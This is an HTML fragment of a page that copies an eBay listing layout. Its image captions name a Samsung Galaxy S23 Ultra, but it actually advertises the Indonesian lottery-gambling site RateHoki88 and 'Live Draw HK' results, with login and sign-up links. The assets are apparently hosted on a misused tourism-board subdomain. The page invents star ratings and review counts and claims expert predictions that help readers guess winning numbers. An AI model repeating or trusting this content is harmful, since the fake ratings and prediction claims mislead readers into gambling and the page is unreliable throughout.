data-src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                        </div>
                    </div>
                    <!--F/-->
                    <!--F/-->
                    </div>
                </div>
                </div>
            </div>
            </div>
        </div>
        <div class='x-prp-main-container_col-right'>
            <div class="vim x-item-title" data-testid='x-item-title'>
            <h1 class='x-item-title__mainTitle'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans ux-textspans--BOLD">Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88</span>
                <!--F/-->
                <!--F/-->
            </h1>
            </div>
            <div class="vim x-star-rating" data-testid='x-star-rating'>
            <div role='img' aria-label="4.93 out of 5 stars based on 777888 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                <defs>
                    <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                    <!-- full star -->
                    <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                    <!-- full star/half star clipped -->
                    <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                    </symbol>
                </defs>
                <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                <use href="#icon-star-dynamic"/>
                </svg>
            </div>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>5.00</span>
            <!--F/-->
            <!--F/-->
            <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
                <!--F#8-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class="ux-textspans ux-textspans--PSEUDOLINK">777999 TOTO 4D</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
            </a>
            </div>
            <div class="vim x-sellercard-atf_main">
            <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
                <div class='ux-chevron__body'>
                <!--F#2-->
                <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                    <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                    <!--F#11-->
                    <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                        <!--F#3-->
                        <!--F/-->
                        <div role='img' class="avatar avatar--48">
                        <img src='https://thailandreopening.tourismthailand.org/img/gacor-138.gif' alt='LIVE HK'>
                        </div>
                    </div>
                    <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__info'>
                    <div class='x-sellercard-atf__info__about-seller'></div>
                    <div class='x-sellercard-atf__data-item-wrapper'>
                        <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                        <!--F#f_1-->
                        <!--F#12[0]-->
                        <span class='ux-textspans'>SITUS TOGEL ONLINE</span>
                        <!--F/-->
                        <!--F/-->
                        </div>
                        <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                        <!--F#f_1-->
                        <!--F#12[0]-->
                        <span class='ux-textspans'>99.99% TOGEL ONLINE</span>
                        <!--F/-->
                        <!--F/-->
                        </div>
                    </div>
                    </div>
                </div>
                <!--F/-->
                </div>
                <div class='ux-chevron__chevron'>
                <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                        <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                        <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                        </symbol>
                    </defs>
                    <use href="#icon-chevron-right-16"/>
                    </svg></button>
                </div>
            </div>
            </div>
            <style type="text/css">.fancybox-margin{margin-right:15px}.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#ffffff;padding:13px 10px}.login,.login-button{border-radius:10px 10px;border:1px solid #282c34;background:linear-gradient(to top, rgb(43 49 159) 0%, rgb(7 4 211) 100%);color:#fff}.register,.register-button{border-radius:10px 10px;background:linear-gradient(180deg,#ffae00 0%,#ffae00 40%,#ffae00 60%,#ffae00 100%);border:1px solid #000000}</style>
            <div class="n-columns-2">
            <a href="https://heylink.me/ratehoki" rel="nofollow noreferrer" class="login">LOGIN RATEHOKI88</a>
            <a href="https://heylink.me/ratehoki" rel="nofollow noreferrer" class="register">DAFTAR RATEHOKI88</a>
            </div>
            <div class="vim x-price-section" data-testid='x-price-section'>
            <div class="vim x-bin-price" data-testid='x-bin-price'>
                <div class='x-label' data-testid='x-label'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Price:</span>
                <!--F/-->
                <!--F/-->
                </div>
                <div class='x-bin-price__content'>
                <div class='x-price-primary' data-testid='x-price-primary'>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'></span>
                    <!--F/-->
                    <!--F/-->
                </div>
                <!--F#23-->
                <!--F/-->
                </div>
            </div>
            </div>
            <div class="vim x-returns-minview" data-testid='x-returns-minview'>
            <div class='ux-layout-section-module__container'>
                <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
                <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                    <div class="ux-layout-section__row">
                        <!--F#f_6[0[@returns-0]]-->
                        <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                        <div class="ux-labels-values__labels col-3">
                            <div class="ux-labels-values__labels-content">
                            <div>
                                <!--F#f_1-->
                                <!--F#12[0]-->
                                <span class='ux-textspans'>SITUS TOTO ONLINE :</span>
                                <!--F/-->
                                <!--F/-->
                            </div>
                            </div>
                        </div>
                        <div class="ux-labels-values__values col-9">
                            <div class="ux-labels-values__values-content">
                            <div>
                                <!--F#f_1-->
                                <!--F#12[0]-->
                                <span class='ux-textspans'>LIVE DRAW HK .</span>
                                <!--F/-->
                                <!--F#12[1]-->
                                <span class='ux-textspans'>RESULT HONGKONG .</span>
                                <!--F/-->
                                <!--F#12[2]-->
                                <span class='ux-textspans'>PREDIKSI TOGEL HONGKONG .</span>
                                <!--F/-->
                                <!--F#12[3]-->
                                <span class='ux-textspans'>LIVE HK</span>
                                <!--F/-->
                                <!--F/-->
                            </div>
                            </div>
                        </div>
                        </div>
                        <!--F/-->
                    </div>
                    </div>
                </div>
                </div>
            </div>
            </div>
            <div class="vim x-item-condition" data-testid='x-item-condition'>
            <div class="x-item-condition-label">
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Situs:</span>
                <!--F/-->
                <!--F/-->
            </div>
            <div class="x-item-condition-text">
                <div class='ux-icon-text' data-testid='ux-icon-text'>
                <!--F#3-->
                <!--F#5-->
                <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                    <!--F#12[0]-->
                    <span class='ux-textspans'>TOGEL ONLINE TERPERCAYA</span>
                    <!--F/-->
                    </span><span class='clipped'>TOGEL ONLINE TERPERCAYA</span></span>
                <!--F/-->
                <!--F/-->
                </div>
            </div>
            </div>
            <div class="vim x-msku-evo" data-testid='x-msku-evo'>
            <!--F#3[0]-->
            <div class='generic-error-text' hidden></div>
            </div>
            <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
            <div class='ux-layout-section-module__container'>
                <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
                <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                    <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                    <div class='ux-chevron__body'>
                        <!--F#2-->
                        <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                        <div class="ux-layout-section__row">
                            <!--F#f_6[0[@shortDescription-0]]-->
                            <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                            <p style="text-align: justify;"><a href="https://thailandreopening.tourismthailand.org/live-hk/" style="color: gold !important; font-weight: bold; text-decoration: none;">Live draw hk hari ini</a> tercepat dan paling update bisa langsung kamu pantau di Ratehoki88. Setiap malam, kami menyajikan <a href="https://thailandreopening.tourismthailand.org/live-hk/" style="color: gold !important; font-weight: bold; text-decoration: none;">Live Hk</a> terbaru 2025 secara real-time agar kamu tidak ketinggalan result HK yang valid dan akurat. Selain siaran langsung, tersedia juga angka keluar Hongkong malam ini lengkap dengan nomor HK hari ini dan data HK 6D pools yang selalu diperbarui sesuai jadwal resmi.</p>
                            <p style="text-align: justify;">Buat kamu yang mencari peluang menang lebih tinggi, jangan lewatkan juga prediksi HK harian dari tim ahli kami. Kombinasi angka keluaran sebelumnya dan analisa statistik kami sajikan untuk membantu kamu membaca pola dan menebak angka keluar HK akurat. Semua layanan ini tersedia eksklusif di Ratehoki88, situs terpercaya untuk update <a href="https://thailandreopening.tourismthailand.org/live-hk/" style="color: gold !important; font-weight: bold; text-decoration: none;">Live Draw Hk Tercepat</a> dan terlengkap tahun 2025.</p>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            <!--F/-->
                        </div>
                        <div class="ux-layout-section__row">
                            <!--F#f_6[0[@readMore-1]]-->
                            <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                            <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                                <!--F#8-->
                                <!--F#f_1-->
                                <!--F#12[0]-->
                                <!--F/-->
                                <!--F/-->
                                <!--F/-->
                            </button>
                            </div>
                            <!--F/-->
                        </div>
                        </div>
                        <!--F/-->
                    </div>
                    <div class='ux-chevron__chevron'>
                        <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                            <use href="#icon-chevron-right-16"/>
                        </svg></button>
                    </div>
                    </div>
                </div>
                </div>
            </div>
            <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
                <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                    <!--F#13-->
                    <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <div class="ux-overlay__header">
                        <!--F#3-->
                        <!--F/-->
                    </div>
                    <!--F/-->
                    </h2>
                    <!--F/-->
                    <!--F#14-->
                    <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-close-16"/>
                    </svg></button>
                    <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                    <!--F#16-->
                    <!--F#1-->
                    <div class="ux-overlay__content">
                    <!--F#10-->
                    <!--F/-->
                    </div>
                    <!--F/-->
                    <!--F/-->
                </div>
                </div>
            </div>
            </div>
            <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
            <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
            <div class="txn-wrapper-vim__wrapper txn-wrapper">
                <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
                <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                    <!--F#9-->
                    <!--F/-->
                    <div class="lightbox-dialog__header">
                    <!--F#14-->
                    <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-close-16"/>
                        </svg></button>
                    <!--F/-->
                    </div>
                    <div class="lightbox-dialog__main">
                    <!--F#16-->
                    <!--F#1-->
                    <section class='txn-wrapper__content'></section>
                    <!--F#@error-->
                    <section hidden class='txn-wrapper__error'>
                        <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                        <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                            <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                            <use href="#icon-attention-filled-16"/>
                            </svg>
                        </div>
                        <div class='page-notice__main'>
                            <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                            <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                            </h2>
                            <!--F#13-->
                            <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                            <!--F/-->
                        </div>
                        <div class="page-notice__footer">
                            <!--F#18-->
                            <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                            <!--F#1--> Refresh Browser <!--F/-->
                            </button>
                            <!--F/-->
                        </div>
                        </section>
                    </section>
                    <!--F/-->
                    <!--F/-->
                    <!--F/-->
                    </div>
                </div>
                </div>
            </div>
            <div class='xo-wrapper-vi'>
                <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
                <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                    <!--F#9-->
                    <!--F/-->
                    <div class="lightbox-dialog__header">
                    <!--F#14-->
                    <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-close-16"/>
                        </svg></button>
                    <!--F/-->
                    </div>
                    <div class="lightbox-dialog__main">
                    <!--F#16-->
                    <!--F#1-->
                    <section class="xo-wrapper-vi__dialog-content">
                        <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                            <use href="#icon-spinner-30"/>
                            </svg></span></section>
                        <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                    </section>
                    <!--F/-->
                    <!--F/-->
